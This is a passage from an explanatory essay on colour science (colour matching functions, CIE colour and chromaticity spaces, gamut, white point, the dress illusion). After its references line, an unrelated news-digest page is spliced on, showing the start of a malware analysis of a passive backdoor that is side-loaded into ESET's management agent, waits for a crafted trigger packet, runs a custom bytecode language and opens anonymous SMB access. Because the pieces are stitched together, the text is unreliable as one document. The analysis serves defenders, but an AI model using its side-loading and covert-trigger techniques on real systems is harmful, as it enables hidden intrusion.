This older model of colours did not use the cone responses as its basis. Instead, it used colour matching functions — mapping colours to the intensity of certain lights required to produce that colour. This is the same as quantifying colours using numbers (measurable intensity values), but the difference is that it relies on a different phenomenon to map colours to numbers.

Metamerism

As mentioned earlier briefly, sometimes lights with different spectral power distributions can produce similar responses in the cones as spectral colours. They can also produce similar cone responses as non-spectral colours as well. More broadly, the same cone responses can be produced by light having different spectral power distributions — so different types of lights can appear to have the same colour even if their spectral power distributions vary. This is called metamerism.

Here, multiple distributions can produce similar maroons.

This phenomenon was explored further in colour matching experiments by William David Wright and John Guild. A light source with three wavelengths (435nm, 546nm, 700nm), each with different intensities, were mapped to spectral colours by varying the intensities of its constituent monochromatic lights — such that the resultant light was perceived to be the same as a spectral colour. The findings were then aggregated and summarized as (the now standardized) colour-matching functions.

The colour matching curves define the intensity of each of the three primaries required to replicate a spectral colour. Primaries are colours that can be used for recreating other colours. Here, the primaries are the 435nm, 546nm, 700nm monochromatic lights.

The first graph shows the intensity of the primaries — they are colour matching functions. The rest of the graphs have the same meaning as the previous figures. Notice the negative intensity values, and notice how the colours formed by the primaries around 500nm cyan looks very different from the real cyan at 500nm.

While the three primaries can produce similar responses to certain spectral colours in the cones — making them appear similar — it is not always the case. There are spectral colours which can never be replicated using only the three monochromatic primaries. For example, the three wavelengths above cannot produce a colour that looks similar to spectral cyans (light having wavelengths around 500nm).

However, the cyans can still be mapped to the primaries. The spectral cyans look similar to the colours formed by the primaries if some intensity of the 700nm primary is added to the cyan itself. This results in measurable intensity values of the 700nm primary — which can be used to map and quantify the spectral cyans. However, since light is added to the spectral colour instead of the primaries, it needs to be represented differently. In the colour matching curves, this is represented using negative values.

The 435nm, 546nm, and 700nm primaries cannot produce colours that exactly matches the spectral cyans. The only way to match the primaries to spectral colours is by adding some amount of the 700nm primary to the spectral colour itself. The addition of 700nm light to the spectral colours is represented as negative intensity in the colour matching functions.

Physically, it is impossible to create light with negative intensity, so it is impossible to reproduce certain colours using only three wavelengths of light. However, colours can still be represented theoretically using negative values in these colour matching functions, for the purpose of quantifying colours.

These colour matching functions form the basis for the present standards that are used for describing and defining colours.

CIE Colour Spaces

The Wright-Guild colour matching functions makes spectral colours quantifiable as a set of measurable intensity values of three monochromatic lights. But non-spectral colours too can be mapped to intensity values using this technique.

Instead of constraining the intensity values of the primaries to follow the colour matching functions, they can also be set to any arbitrary intensity value. This results in other perceivable colours, which are not necessarily spectral — ie. non-spectral colours. They are still colours nonetheless, and more importantly, all these colours can be mapped to a set of (intensity) values. So, a set of intensity values (of the 435nm, 546m, and 700nm primaries) define a colour. Since these values define colours, they can together create a colour space. This colour space is called the CIE RGB colour space.

The CIE RGB colour space uses the normalized intensity of 700nm, 546nm, and 435nm lights as its bases. The LMS colour space, in contrast, used the response of the cones (L,M,S) as its bases.

These intensity values are again measurable and quantifiable, and forms another way to quantify colours. However, there are some minor inconveniences with this colours space. Not all colours are present in this colours space. Or more accurately, not all perceivable colours lie in the positive quadrant of this colour space.

Consider the spectral colours. Mapping spectral colours in the this colour space results in the spectral locus. Some part of this spectral locus outside the positive quadrant of this space — for example, the spectral cyans. Similarly, certain non-spectral colours lie outside the positive bounds of this space as well.

Unlike the LMS colour space, which describes all perceivable colours using non-negative values (all colours have values within zero and one), the CIE RGB colour space requires negative values to define certain colours. For example, spectral cyans are represented using negative intensity of the R primary, and thus lie in the negative R half of the CIE RGB space.

It was decided that a colour space that could map all colours to non-negative values would have been preferable. But instead of conducting more experiments to construct a new colour space, the existing CIE RGB colour space could also be transformed using simple linear transformations. The transformation of the three dimensional colour space can be defined using a simple 3x3 matrix.

The matrix defines how the space gets transformed. To get a more intuitive feel of the transformations, try fiddling around with the matrix value sliders. To understand how linear transformations and matrices work in more detail, you can refer to this great resource.

Transforming the space means the new space is now defined by different new bases or new primaries. Earlier, some spectral colours had to be defined by negative values of a primary, but now the same colour is defined by positive values. It suggests that the coordinate system (the primaries) itself has to contain some sort of a negative intensity. But it is impossible for light to have negative intensity, implying that the primaries for the new colour cannot physically exist, and themselves are imaginary.

Since the primaries of the new colour space are imaginary, it is reasonable to define the new primaries to represent more abstract concepts instead of physical quantities. Again, it was decided that one of the primaries would define the luminance of the colour. The other two can be used to derive its chromaticity. One of the two primaries is also roughly equal to the response of the S-cones. A specific transformation was defined to map the colours to the non-negative quadrant and incorporate the above ideas.

A specfic matrix was defined to transforms the colour matching functions to have all positive values, and to fulfill other certain criteria — one of them being separating luminance and chromaticity.

Luminance refers to the perceived brightness of a colour, while chromaticity is analogous to hues. According to the opponent process theory, colours are perceived as pairs of opposing colours — red vs green, blue vs yellow (chromaticity), and black vs white (luminance). Hence, it is possible to describe a colour by how red it is compared to how green it is, how blue it is compared to how yellow it is, and how bright the overall colour is — ie. defining colours based on luminance and chromaticity values.

The primaries of this new colour space are named X, Y, and Z — and the resulting colour space is called the CIE XYZ colour space. All spectral colours lie in the positive quadrant of this colour space.

Notice how transforming the CIE RGB space results in a new space, defined by new bases (primaries). The new XYZ primaries are no longer grounded in physical reality, and instead are more abstract and imaginary.

The other colours in the CIE RGB space can similarly be mapped in the XYZ colour space by applying the same matrix transformation. However, not all perceivable colours can be mapped to the XYZ space using this transformation since the CIE RGB space itself does not define all perceivable colours in its space — colours that require ‘negative’ intensities have not been defined, apart from the spectral colours. Unlike the RGB colour space, where the primaries are physical monochromatic lights and thus have a corresponding colour, the CIE XYZ space has imaginary primaries and so it is not obvious which colour a certain combination of (X,Y,Z) values refer to — or if it even maps to a valid colour.

The colours in the CIE RGB space after the transformation — resulting in the XYZ space — is shown above. While some of the values in the new XYZ space are valid colours (eg. the CIE RGB colours), it is not clear what the values outside the CIE RGB bounds represent. Real and perceivable colours like the spectral cyans lie outside the positive bounds of CIE RGB space, but still lie inside the positive bounds of the CIE XYZ space. There must similarly be other (X,Y,Z) values that are outside the RGB bounds but inside the XYZ bounds, that are valid colours — for example, the colours lying between the spectral cyans the the CIE RGB colours. However, mapping these colours can be very difficult, since the primaries of the CIE XYZ space are imaginary and don’t necessarily correspond to an observable colour, unlike the physical CIE RGB primaries.

To find which colours the undefined values correspond to, it is helpful to first discuss yet another popular way to represent colours — using chromaticity spaces.

Chromaticity Space

As mentioned before, colours can be alternatively classified based on more abstract properties like their luminance and chromaticity. This can be a more convenient way for defining colours since it matches with how the brain is believed to classify colours — as dark vs bright (luminance), and as red vs green and blue vs yellow (chromaticity).

Consider the CIE RGB colour space. A simple way to obtain a crude approximation of the luminance from the primaries’ values is by taking the their sum (R+G+B). Likewise, the chromaticity values can be approximated by taking the ratios between the intensities of the RGB primaries.

While the luminance and chromaticity are approximations, it does not mean that there is loss of information. The exact RGB values can be recreated using the luminance and chromaticity estimates. The approximation simply refers to the imperfect separation of luminance and chromaticity.

So, the luminance of a colour with values (R,G,B) will be L=R+G+B, and its chromaticity values would be their relative intensities — which can be computed by normalizing them. That is, the chromaticity ratios r, g, b would be equal to R/L, G/L, and B/L respectively. Consider a simple example where the luminance is fixed to one. In the CIE RGB space, all the colours with a luminance value of one will lie on the R+G+B=1 plane. The (R,G,B) values of a colour on this plane represents the ratios of its primaries, and so represents its chromaticity values.

The above slice of the CIE RGB space represents a chromaticity plane. When the luminance is fixed, changing any of the (R,G,B) values changes the relative intensity of the primaries without changing their total intensity (luminance). So colours on these type of planes represent colours with a fixed luminance, but different chromaticities.

Here, since the luminance is fixed to one, the chromaticity ratios (r,g,b) of the colours are simply the (R,G,B) values.

A colour with some other luminance k will lie on the plane R+G+B=k. Meanwhile the chromaticity ratios will be the normalized intensities of the primaries, so the (r,g,b) ratios are the projection of the (R,G,B) values on the R+G+B=1 plane.

The coloured dots represent colours with the same luminance — colours that lie on the R+G+B=k plane (outlined using the gray triangle). The chromaticity of a colour is the ratio of the intensities, or put simply, their normalized intensities. Geometrically, the chromaticity (the point in black) is the projection of the (R,G,B) point (coloured gray) on the R+G+B=1 plane. Try panning to get a feel of this space.

From the diagram it can be seen that colours with the same chromaticity but different luminance lie on the same lines radiating from the origin. These can be thought of as lines of chromaticity. Points on these lines represent colours with the same chromaticity but different luminance values. Colours with the same chromaticity values appear ‘similar’ but can look lighter or darker, depending on their luminance. For example, greens lying on the same chromaticity-line look similar but appear lighter or darker based on their luminance.

Since colours with the same chromaticity but different luminance values get projected to the same point, it leads to a loss of information. The chromaticity plane contains information about chromaticity, and generally does not contain any information about luminance. So unless luminance is explicitly specified, it is impossible to recreate the corresponding RGB values using just the (r,g,b) values.

For some specific luminance, the chromaticity space is just a two dimensional plane in a three dimensional space. Instead of representing the chromaticity space as a plane embedded in a three dimensional space, it is simply represented as a two dimensional space by projecting the chromaticity plane to one of the colour space planes. In the case of the CIE RGB space, the R+G+B=1 chromaticity plane is projected to the RG plane.

Projecting the R+G+B=1 plane of the CIE RGB space to the RG plane results in the rg chromaticity space. This plane is specifically called rg plane, and not the RG plane, because RG and rg represent different quantities. The values (r,g) represent the chromaticity of a colour — it represents the relative ratios of the R and G primaries. Meanwhile the (R,G) values simply represent the absolute intensity of R and G primaries.

The chromaticity values for the spectral colours, too, can be calculated by applying the same transformations on the spectral locus — normalizing the intensity of the primaries to get its projection on the R+G+B=1 plane, and then selecting the (r,g) values to get its projection on the rg plane.

Applying the same operations for the spectral colours instead of the CIE RGB colours — applying the transformations on the spectral locus — results in the rg chromaticity diagram. The spectral locus is represented in gray, while its projection on the R+G+B=1 plane is coloured in black. Notice that again, a part of the locus lies on the negative half in the rg chromaticity space.

While the colours, and therefore the chromaticity of the colours in the positive quadrant in the rg chromaticity space are defined, the chromaticity for colours outside the small subset of the positive quadrant is again not defined. Apart from the spectral colours, of course.

The CIE rg chromaticity space is derived from the CIE RGB colour space, so colours and values that are undefined in the RGB colour space are also undefined in the rg chromaticity space. The only colours that have defined values are the colours created using the CIE RGB primaries, and the spectral colours. These have definite values in the RGB space and thus also have values defined in the rg chromaticity space.

The rg chromaticity diagram above might look a little weird with chromaticities defined in some of the negative half of this space (the spectral cyans), and other chromaticities defined in some of the positive half (the colours replicable using the CIE RGB primaries), but with no chromaticities defined for values in between that space. It is not because there are no such colours — colours that are a combination of spectral cyans and the CIE RGB primaries exist, and intuition would suggest that they will have (r,g) values in between those of the cyans and CIE RGB colours in the chromaticity space. The problem is finding a way to map these colours (chromaticities) in the chromaticity space.

Intuition suggests that the chromaticity of colours which consist of some combination of spectral cyans and CIE RGB primaries would lie in the space between the spectral locus (the part corresponding to cyans) and the CIE RGB colours. This space is highlighted in light blue above.

Defining the chromaticity for this undefined, in-between space requires another insight from other experiments — namely that addition of colours can be approximated as a linear operation. What it means is that colours defined in the CIE spaces can be used to define other colours that are a linear combination of the already-defined colours.

Consider two colours the lie on the spectral locus, eg. two spectral cyans. The colours that can be formed using a linear combination of these cyans can then be represented as a linear combination of the chromaticity values of the CIE RGB primaries — ie. they can be represented using (r,g) values.

Combining spectral colours of varying intensities results in real, observable colours. These perceivable colours can be defined as a linear combination of the spectral colours. Since addition of colours is linear, and the spectral colours have values defined in the CIE colour and chromaticity spaces, these new colours can themselves be defined as the linear combination of CIE colour/chromaticity space using the already-defined values of the spectral colours.

The entire space ‘inside’ the spectral locus will have a defined chromaticity, and it should be obvious why — any colour that can be created as some combination of spectral colours will always lie inside this space. In fact, this space contains the chromaticity of all perceivable colours. Since a colour is ultimately determined by the intensity of lights at different wavelengths (the spectral power distribution), a linear combination of their intensities can be mapped in this space — and since these intensities will always be non-negative, their chromaticity values will always lie inside the area spanned by the spectral locus.

This property of linearity of colour addition can similarly be expanded from the two dimensional chromaticity spaces to the three dimensional colour spaces. A colour can be first quantified as the intensity of two monochromatic lights, which can then be rewritten as the linear combination of the CIE primaries using the CIE colour values of the two monochromatic lights.

While the chromaticity space was introduced to show the linearity of addition of colours in a simpler reduced dimensional space, it has other uses too. Chromaticity is another way to quantify colours. It is not perfect, since there is a reduction of information — the luminance component of a colour is sacrificed in order to be able to represent colours using two dimensions. But this is a convenient tradeoff since most visual communication media are two dimensional, so chromaticity spaces allow easy representation of colours on such media, without losing much information — making them pretty popular.

The xy Chromaticity Space

While chromaticity spaces are a popular way of representing colours (again, to be more accurate, chromaticities) the CIE rg-chromaticity space is not very common because it requires negative values to describe certain chromaticities. Instead, the xy chromaticity space is more commonly used.

Similar to how the CIE RGB colour space was transformed to get the rg chromaticity space and rg chromaticity diagram, the same transformations can be applied for the CIE XYZ colour space to get the xy chromaticity space and the xy chromaticity diagram.

The nomenclature used in the CIE XYZ colour space is analogous to the naming convention used in the CIE RGB colour space. So x = X/(X+Y+Z) and y = Y/(X+Y+Z). The chromaticity value is obtained by projecting colours on the X+Y+Z=1 plane, and then z values are discarded to get the (x,y) values — analogous to projecting the the X+Y+Z=1 chromaticity plane to the XY plane.

Here, the chromaticity of the spectral colours (the spectral locus) is shown above.

Unlike the rg chromaticity space, all the perceivable colours have their chromaticity defined using non-negative values in the xy chromaticity space. The (x,y) chromaticity values for all the colours can be derived the same way it was done in the rg-chromaticity space — using a linear combination of two spectral colours, and then using their xy chromaticity values to calculate the xy chromaticity values of the colours formed using the two spectral colours.

Quantifying colours using chromaticity values is not perfect because of the elimination of the luminance information, but chromaticity diagrams like the xy chromaticity diagram can be still be useful for certain applications — eg. to visualize the limitations of gamuts.

Gamut

Again, consider two monochromatic light sources. These lights will produce colours with a chromaticity that is a linear combination of the chromaticity values of their constituent monochromatic lights — the chromaticity of the resultant colours will lie on the line that joins the spectral colours in the CIE xy chromaticity plane. No combination of intensities can produce a colour with a chromaticity outside this line.

For example, lights having greenish and bluish chromaticities can never produce a colour with reddish chromaticities.

Colours created by combining two (monochromatic) lights will have a chromaticity that lies on the line connecting the chromaticity points of the two lights in the chromaticity diagram. In this case, the 546nm and 435nm lights can never create colours with chromaticities lying outside this line.

Until now, all the visualizations used the ratios of two monochromatic lights to calculate the chromaticity of colours. However, the chromaticity can be calculated using three monochromatic lights as well. The chromaticity will then be a linear combination of three chromaticity values.

Consider three monochromatic lights — the CIE RGB primaries, for example. The chromaticity of the colour created using the primaries would be a linear combination of the three chromaticities.

The chromaticity of colours produced using the CIE RGB primaries will always lie inside the triangle formed by the three primaries — since it uses a linear combination of non-negative scalars coefficients (intensity values).

The chromaticity of the colours which can be physically created using the RGB primaries will lie inside the convex polygon formed by the primaries. This range of colours (or chromaticities) that the primaries can produce is called its gamut. Points lying outside the polygon cannot be physically created (at least with the same three primaries), since it would require a linear combination with negative coefficients — creating colours with chromaticities that lie outside this polygon would require some negative intensities of the primaries, which is physically not possible.

Using more primaries would result in a convex polygon with more vertices (corners) and would cover a larger area, and hence more chromaticities, but having three primaries is usually enough for most applications. It is also economically more efficient to use primaries which are not purely monochromatic. So most displays use just three primaries which aren’t monochromatic — some of these primaries have been standardized, and are even used to construct colour spaces. For example, the sRGB and Adobe RGB colour spaces use standardized primaries which are non-monochromatic.

Gamut & Colour space

Gamut refers to the set of colours that can be physically recreated by an output device, while a colour space is simply a mathematical model used to describe colours. Colour spaces like sRGB and DCI-P3 may arbitrarily restrict itself to certain values to more accurately represent physical and economic constraints. Others like the Pro Photo use imaginary primaries (like the CIE XYZ colour space) to be able to represent a broader set of perceivable colours.

The sRGB colour space underpins another popular way of quantifying colours — colour hexcodes. These hex codes represent the intensity of the sRGB primaries. Usually, the first two hex numbers (same as one byte, or eight bits) correspond to the intensity of the reddish primary. The next two hex values represent the intensity of the greenish primary and the next two hex numbers describe the intensity of the bluish primary.

In hex notation, a colour is usually represented using 24 bits. The number of bits assigned for representing a colour is called the bit depth or colour depth. These 24-bit colours are sometimes also called true colours, and can represent a total of 2^24 values or 16,777,216 colours. Similarly, there are also 8-bit colours and 30-bit colours, which can represent fewer and more shades of colours respectively. There are also other colour depths like 3-bit colours, etc.

The colour depth in a way represents the ‘precision’ of colours that can be produced, but does not represent the ‘range’ of colours. The colours are still constrained by their primaries — colours outside the gamut of the primaries can never be recreated even if more bits are assigned to control their intensity more precisely.

So far multiple ways of quantifying colours have been discussed. It might feel like that these are more than enough for most applications, but there is one more important thing to consider when quantifying and reproducing colours.

White Point

Back to some physical science — all bodies radiate photons, due to blackbody radiation. The spectral power distribution of the radiation is a function of temperature. The spectral power distribution of the radiation will have a colour associated with it.

A blackbody is an idealized body that emits only blackbody radiation (radiation is only a function of temperature). Most bodies in the universe are not perfect blackbodies, but approximating it as such can still be useful. The sun is an example of a blackbody — its surface is around 5500K, and emits the highest intensity radiation around the visible wavelengths (visible light).

The colours above have a corresponding chromaticity — and when mapped on the CIE xy chromaticity diagram, together form the Planckian locus.

The chromaticity of the colours of blackbodies at different temperatures when mapped on a chromaticity diagram forms the Planckian locus. Try changing the previous temperature slider to see how temperature affects the spectral power distribution of a blackbody, and how that in turn affects its chromaticity.

The colour temperature is another way to quantify certain colours and chromaticities — mostly different types of white. It is a common way to do it, as most physical sources of illumination have a chromaticity close to these values. Daylight, for example, has a chromaticity similar to a blackbody at temperatures ranging from 5000K to 6500K, and incandescent bulbs emit light having a colour temperature close to 2700K.

Incandescent bulbs have filaments heated to about 2000K to 2700K and thus have colour temperature close to that temperature. But the same is not true for sunlight as its colour temperature depends on the time of day. Due to Rayleigh scattering, shorter wavelengths of sunlight get scattered making it appear redder, while making skies and overcast light appear bluer. During mornings and evenings when the sun is lower in the sky, more light gets scattered causing sunlight to appear even redder (have a lower colour temperature). Daylight is the combination of all direct and indirect sunlight, and thus also depends on the time of day.

Most illuminants have chromaticity values that lie close to the Planckian locus, but do not lie exactly on it — as most bodies are not perfect blackbodies. Other light sources like fluorescent lights and LEDs, do not even use blackbody radiation to emit light, and thus also do not necessarily lie on the Planckian locus.

Daylight and other light sources usually appear white, and may have chromaticities that lie near the Planckian locus, but need not lie exactly on it.

While the chromaticity values of these illuminants do not lie on the Planckian locus, they are still close enough to be perceptually similar to a blackbody, to be meaningfully attributed to a colour temperature. These colours can be assigned a correlated colour temperature depending on the colour temperature it most closely resembles.

The lines intersecting the Planckian locus represent correlated colour temperatures. Two points on a correlated colour temperature line have the same correlated correlated colour temperature.

Correlated colour temperature can describe non-ideal blackbodies and other sources of white light. But since a single correlated colour temperature can correspond to multiple chromaticity values, it is not a very precise way to describe white light.

Instead, to represent different types of white light in an unambiguous and precise manner, certain standard illuminants have been defined. These are theoretical sources of light with a precisely defined spectral power distribution, and therefore with an exact chromaticity value as well.

Some of these illuminants have defined to represent common sources of illumination (light). For example, the D65 illuminant represents daylight with a colour temperature of around 6500K, while Illuminant A represents an incandescent light with a specific spectral power distribution.

All this effort just to define certain chromaticities of white light might seem excessive, but its importance is more apparent when you consider that most colours are visible not because they emit their own light, but because they reflect the light of an illuminant. That illuminant is usually daylight (white), or some other illuminant trying to replicate daylight.

Since a non-emissive body does not emit its own light, its spectral power distribution is mostly dependent on what it reflects, and the spectral power distribution of the light source illuminating it. More accurately, it is the point-wise product of the body’s spectral reflectance curve and the spectral power distribution of the illuminant. For example, a body might appear bluish under daylight but the same body may appear more yellowish under an incandescent light.

The spectral reflectance describes how much light is reflected based on its wavelength. More precisely, it defines the fraction of light that gets reflected, as a function of wavelength.

The first graph shows the spectral reflectance of an object, the second graph shows the spectral power distribution of the illuminant, and the third shows the resultant spectral power distribution of this reflected radiation (the product of the above two curves).

As can be seen, the colour of a non-emissive body is dependent on its ‘own colour’ as well as the light illuminating it. For example, here, changing the above illuminant to Illuminant A or D65 makes the resultant colours appear warmer or colder, even if the ‘inherent colours’ — greys, whites, pinks, purples, greens, etc — do not change at all.

The colour distortions due to differences in illumination can be seen more clearly in this example — the same objects here are lit up by different types of illuminants.

Hover over the pictures to compare the ‘same colour’ under different illumination.

The left colour box shows colours under warm lighting, while the right colour box shows how it would appear under cool lighting. Here, the ‘same colours’ get distorted because of inconsistent illumination.

Image sourced from Good Free Photos, under CC0.

The change in colour because of differences in illumination also affects its chromaticity. Consider a ‘white’ object (reflects all wavelengths of light equally) under an equal energy illuminant (emits equal energy of radiation/light for all wavelengths). The resultant spectral power distribution of this body will be a straight line — ie. equal energy across all wavelengths. Its chromaticity will lie at (0.333, 0.333) in the xy chromaticity space. Now consider the same object under the illuminant D65. The spectral power distribution of the body will now be the same as the D65 illuminant, and will lie at (0.313, 0.329) in the xy space. The chromaticity of a ‘white’ object will similarly vary for other illuminants.

So a display that emits its own light, trying to mimic ‘white’ will need to take into account the illumination conditions of the environment in order to not appear out of place, and look ‘correct’. Other colours will similarly get distorted, and need to be corrected. Again, similar to how colour addition was approximated as linear, this correction can also be approximated as a simple linear transformation — by scaling the colours linearly, using the white point as a reference.

The chromaticity of a colour that is being lit by the first illuminant (or how it would roughly appear, under that illuminant) is shown in black, while the chromaticity of the same colour being lit by the second illuminant is shown in gray.

The chromaticity correction can be approximated by linearly transforming the colour space, such that when the colour space primaries are at their maximum intensity (or equal intensities, in the case of chromaticity), the chromaticity of the colour will be the same as the required illuminant. This acts as a reference [white] point for other colours — they are scaled using the same transformation that was used to transform the original white point to match the chromaticity of the other illuminant.

The true chromaticity of a non-emissive object is hard to define, since it is dependent on illumination. Instead, it can be defined using its spectral reflectance, which is independent of illumination. Since an equal energy illuminant has equal energy across wavelengths, it will not distort the spectral reflectance of the object, and so the chromaticity when lit by an equal energy illuminant can be considered its ‘exact colour’.

Take another look at the images of the classroom from earlier. Despite the colours being different (because of the different illuminants), they might appear similar because of chromatic adaptation. Human colour perception adjusts for differences in illumination to preserve colours of objects — by using clues from the surrounding environment. For the classroom images, the white walls may ‘feel’ white despite their chromaticity values being closer to those of yellows and blues. Other colours also can also appear ‘original’ despite being distorted by the illuminant, because of chromatic adaptation.

Notice how the whites (as well as other colours) still ‘feel’ white (or their original colour) despite having distorted chromaticities.

However sometimes, chromatic adaptation can also trick the brain into perceiving wrong colours. A relatively famous, but extreme example of this is the dress. The same colours of the dress can be perceived as blue and black, or white and gold — depending on how the brain perceives the white point of the light illuminating the dress. If the brain assumes the dress is lit by a bluish light, it tries to correct for it, making the dress look white and gold. Conversely, if the brain assumes a warmer illuminant, the brain tries correcting the colour distortion, making the dress appear blue and black.

The above graphic shows how the colours of a blue and black dress would look if it is distorted by a yellowish illuminant. If the brain assumes the illuminant is indeed yellowish, it would try to ‘correct’ the colours to their ‘original’ hues, which in this case would be blue and black.

Image sourced Tumblr (archived), under fair use.

Similarly here, how the colours of a white and gold dress might get distorted by a bluish illuminant is shown above. The brain, assuming the illuminant is tinted blue, would try to correct the colours back to white and gold.

Notice that the colours of the right image in both the above and below graphic are the exact same. But how the colours are perceived by the brain depends on whether it assumed a warm or cool illuminant. In very ambiguous cases like these, it might be equally likely for people to perceive it as either of the two.

The above scenario is an example of what happens when colours are quantified without correcting for the white point (illumination) — it can look out of place, and in extreme cases like the dress, even lead to completely wrong colour description and reproduction. If the colours of the dress are mapped on the chromaticity diagram directly without any corrections, it will not always describe the ‘real’ chromaticity of the dress.

For example, here, the colours of two pixels with blue/white and black/gold are mapped on the xy chromaticity diagram. Notice how the chromaticity values correspond to bluish and yellowish hues, suggesting the colours are actually blue and gold. This is obviously not the case. The colours can be corrected by changing the white point, by applying the same linear white point transformation from above.

The chromaticity of the dress on the xy chromaticity diagram maps to values that correspond to (somewhat) bluish and yellowish chromaticities. But the actual colours of the dress are blue and black. Setting the white point to a warmer colour and then transforming it to the equal energy illuminant would transform the chromaticity values to result in more accurate approximations of the ‘true’ colours of the dress.

For accurate colour quantification and reproduction, the illumination of the environment needs to be taken into account too — when quantifying colours of non-emissive objects, which are most of objects around us.

Colour Science

The original questions should be easy to answer now. Colour blindness exists because of cone anomalies. Addition of colours results in a colour whose brightness (luminance) is the sum of the luminance of the colourants, and its hue or chromaticity is the ratios of its colourants. The multiplication of colours can be thought of as a colour reflecting the colour of another coloured illuminant. Colour hexcodes, even with 16,777,216 possible values, are still limited by their primaries. And the dress appears both white and gold, and blue and black because of chromatic adaptation.

Colours are a very interesting topic, because it involves quantifying something that feels innately qualitative. This article mainly discusses additive colour models, but subtractive and other colour models are just as interesting. Most of these topics involve ways to describe and recreate colours. But there are also entirely different branch of science that deal with the psychology of colours — why certain colour combinations appear pleasing, how the meaning of colours vary across cultures, or how colours affect other senses.

The subject of colours is vast — spanning scientific domains from quantum physics and electromagnetism to physiology and psychology. This post is a very tiny fraction of what constitutes colour science.

References

The Daily Front Page 23 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — The Quiet Threat
article

Sleepwalker: Passive Backdoor with Its Own Command Language

by defrost·▲ 75 points·15 comments·r136a1.dev ↗
a passive backdoor with its own command language

Losing access to VirusTotal Intelligence at the start of the year was surprisingly productive. Unable to hunt for interesting new malware, I stopped adding to my “TODO” pile and finally worked through my backlog from last year. That led to a detailed examination of BeheMOF as well as the discovery of this malware. Upon closer inspection, a sample that did not seem too noteworthy at first turned out to have a distinctive design once I looked under the hood: a passive backdoor that opens no obvious listening port and carries no payload inside itself. It waits in memory doing nothing at all until one specifically crafted network packet reaches the machine, which is why I am calling it SLEEPWALKER.

What makes it worth writing up is what that packet carries: not a readable command, but a short program written in a command language of the backdoor’s own design. Its 23 instructions cover scheduling, several ways to move data, staged file delivery and running code directly in memory. Recovering the encryption key is not enough to understand one of these programs. The internal command language must be reverse engineered as well. From a reverse-engineering perspective, SLEEPWALKER has a cool design. Still, the implementation has several weaknesses and is not top-notch malware engineering. This could be an early version, however. Newer and improved builds may exist.

This post covers what the file itself reveals, how SLEEPWALKER gets loaded, how it starts up, how it stays hidden on the network, how its commands are protected and how its internal command language works. That last part explains most of what the backdoor is actually capable of doing, so I spend some time on it. It closes with an IOC section and an appendix containing a YARA rule and a read-only scanner script.

Executive summary

SLEEPWALKER is a passive backdoor with a command language of its own. It never contacts a fixed C2 address. Instead, it sniffs the network for a covert trigger packet. Only then does it wake up to decrypt and run an attacker-supplied task program. The program arrives as bytecode that only this file knows how to interpret, not as readable commands. The file carrying it is a 64-bit Windows DLL that impersonates Microsoft’s dpapi.dll and has a forged ESET Management Agent version resource. It is designed to be side-loaded into ERAAgent.exe, the Windows executable for ESET Management Agent. ESET describes the agent as an essential component of ESET PROTECT and ESET PROTECT On-Prem that connects managed endpoints and servers to the management platform and stores and enforces policies locally. SLEEPWALKER checks only the host process name, not its signature or path, and stays inactive unless that name is ERAAgent.exe.

The whole lifecycle of the backdoor:

SLEEPWALKER lifecycle from the loading into ERAAgent.exe to the execution of the decrypted command.

Figure 1: The path from side-loading to execution: nothing runs until one matching packet arrives.

The configuration built into the file decrypts, with AES-256-CCM and a verified authentication tag, to a single bootstrap command: watch every network interface indefinitely for that trigger. On its own, the file does nothing except wait. The backdoor carries a compact bytecode interpreter with 23 instructions covering scheduling, staged payload delivery with SHA-256 verification and in-memory shellcode execution. Its network capabilities include TCP, UDP, ICMP, SMB named pipes with lateral movement using supplied credentials, VMware’s internal VMCI channel between a guest and its host and raw-socket promiscuous sniffing. A second trigger channel can also carry commands in DNS queries.

To facilitate unauthenticated named-pipe access, SLEEPWALKER actively weakens the host: it enables anonymous SMB access and creates named pipes with permissions granted to Everyone and Anonymous Logon. All encryption is provided by a statically linked copy of mbedTLS, an open-source cryptography library, rather than anything loaded at runtime.

This combination is what makes SLEEPWALKER hard to catch from the network side: there is nothing to block until the operator sends that one crafted packet, and it can arrive inside traffic that looks completely ordinary, including a crafted DNS query. A passive implant triggered this way, using multiple covert transports including VMCI and deployed through side-loading into a trusted ESET management component, is most likely part of a targeted attack that also includes other unidentified components. Since the code is unfamiliar to anything I’ve seen in the past, I cannot attribute this malware to any particular actor.

Key points

  • The file is unsigned, copies ESET’s file information and is loaded through DLL side-loading.
  • It checks only the host process name and activates when that name is ERAAgent.exe, the Windows executable for ESET Management Agent.
  • It does not contact any server on its own. It waits for one specific encrypted network packet before doing anything.
  • Once triggered, it runs programs written in a small custom command language, supporting scheduling, several network methods, staged file delivery and running code directly in memory.
  • The file itself contains no ready-made malicious payload. Everything beyond the single starting instruction has to arrive later, over the network.
  • It changes local Windows settings so that unauthenticated network connections can reach it.

File characteristics

The sample is an unsigned 64-bit DLL for the Windows GUI subsystem. It is 59,904 bytes and has a compilation timestamp of 2024-06-10 09:18:27 UTC:

SHA-256:  d347170752a28e2b8c4b8b9f3cab2e3a6541ba11682c94498d26eb9002779d60
SHA-1:    2ec8aa9661a33bccc002150ce1ed02d90c3986ff
MD5:      2318327b29bb1c0e2d2b5f0211fc7fac
Imphash:  4e2dbfa7e3efd4cca2f3662797df9735

To make the disguise, the file carries a version resource copied from ESET’s real Management Agent:

Field Value
CompanyName ESET
ProductName ESET Management Agent
FileDescription ESET Management Agent Module
InternalName ERAAgent
OriginalFilename dpapi.dll
File / Product version 11.2.2076.0
LegalCopyright Copyright (c) ESET, spol. s r.o. 1992-2024.

The file exports the same name and the same seven functions as the real dpapi.dll: CryptProtectDataNoUI, CryptProtectMemory, CryptResetMachineCredentials, CryptUnprotectDataNoUI, CryptUnprotectMemory, CryptUpdateProtectedState and iCryptIdentifyProtection. Every one of them is a small stub that jumps through a pointer table, and that table starts out empty. The first time anything calls any of these seven functions, a shared resolver tries to load a file named dpapisvc.dll with LoadLibraryW, to find the real function inside it and write its address into the pointer table so the call can be forwarded.

